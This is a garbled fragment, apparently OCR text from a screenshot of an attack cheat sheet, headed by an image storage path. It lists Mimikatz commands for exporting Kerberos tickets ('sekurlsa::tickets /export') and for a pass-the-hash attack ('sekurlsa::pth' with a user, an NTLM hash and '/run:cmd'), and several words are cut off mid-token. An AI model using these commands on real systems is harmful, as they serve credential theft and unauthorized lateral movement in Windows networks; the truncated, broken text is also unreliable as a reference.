
sekurlsa::tickets /expor
```

* Pass the hash - PTH

```

sekurlsa::pth /user:USE
/ntlm:NTLMHASH /run:cmd

```

### kerberos
